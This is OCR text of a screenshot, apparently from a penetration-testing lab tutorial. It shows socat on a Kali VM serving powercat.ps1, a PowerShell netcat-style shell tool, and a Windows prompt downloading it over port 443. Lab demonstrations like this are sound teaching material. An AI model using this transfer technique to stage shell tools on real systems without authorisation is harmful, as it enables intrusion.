 计算机 系统 (C:) Users test
包含到库中 共享 新建文件夹
名称 修改日期 类型 大小
powercat.ps1 2021/6/19 9:59 PS1 文件 37 K
收藏夹
下载
桌面
最近访问的位置
管理员: 命令提示符
C:\Users\test>socat TCP4:192.168.1.112:443 file:powercat.ps1,create
C:\Users\test>
半:
kali-linux-2021.1-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux-2021.1-vmware...
2 qterminal root
root@ka
File Actions Edit View Help
(root💀kali)-[~]
# socat TCP4-LISTEN:443,fork file:/root/powercat.ps1
locate powercat.ps1
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.112 netmask 255.255.255.0 broadcast 192.168.1.
ether 00:0c:29:b8:0a:7e txqueuelen 1000 (Ethernet)
RX packets 13 bytes 1691 (1.6 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 11 bytes 1142 (1.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 8 bytes 400 (400.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 8 bytes 400 (400.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0